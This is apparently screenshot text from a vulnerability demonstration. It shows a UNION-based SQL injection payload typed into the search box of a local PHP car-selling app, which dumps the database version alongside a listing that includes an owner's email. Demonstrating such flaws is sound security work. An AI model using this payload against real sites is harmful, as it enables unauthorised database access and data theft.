 localhost:8080/onlinecarpurchasingandselling/SearchItemPage/SearchItemDAO.php?searchValue=secure+coding%27+or+1%3D1+union+select+1%2C%40%40version...
k
Search by Car name
Search
secure coding' or 1=1 union sele
Submit
Your search Car- secure coding' or 1=1 union select 1,@@version,3,4,5#
Car category: book
Car name: programming
Car description: process of designing and building an executable computer program.
Car price: 3000
Owner email: mrkaungminnkhant@gmail.com
Add to Cart